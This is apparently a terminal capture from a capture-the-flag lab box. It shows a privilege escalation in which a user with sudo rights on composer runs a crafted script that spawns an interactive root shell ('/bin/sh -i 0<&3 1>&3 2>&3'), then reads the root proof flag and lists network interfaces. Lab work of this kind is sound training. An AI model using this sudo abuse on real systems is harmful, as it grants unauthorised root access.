 skunk@debian:/var/www/html/lavita$ sudo /usr/bin/composer --working-dir\=/var/www/html/lavita run-script x
Do not run Composer as root/super user! See https://getcomposer.org/root for details
Continue as root/super user [yes]? yes
> /bin/sh -i 0<&3 1>&3 2>&3
# whoami
root
# cd /root
# cat proof.txt
192f4024dd5add43c1dd050492b7d155
# ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.174.38  netmask 255.255.255.0  broadcast 192.168.174.255
        inet6 fe80::250:56ff:feab:757  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:ab:07:57  txqueuelen 1000  (Ethernet)
        RX packets 16480260  bytes 1347862742 (1.2 GiB)
        RX errors 0  dropped 1484  overruns 0  frame 0
        TX packets 11603870  bytes 14955816151 (13.9 GiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 16297  bytes 1600193 (1.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 16297  bytes 1600193 (1.5 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
#